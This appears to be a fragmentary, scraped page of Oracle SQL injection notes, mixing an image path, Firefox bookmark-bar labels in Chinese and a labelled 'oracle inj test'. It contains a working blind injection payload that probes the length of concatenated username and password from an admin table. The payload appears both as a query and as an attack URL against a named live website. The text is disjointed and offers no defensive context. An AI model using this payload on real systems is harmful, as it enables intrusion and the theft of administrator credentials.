 www.jsporcle.com/news.jsp?id=1 and 37=(select length(username||password) from admin
火狐官方站点 新手上路 常用网址 JD 京东商城
oracle inj test:
select * from art where id=1 and 37=(select length(username||password) from admin)--
1 oracle 注入 这是一个oracle注入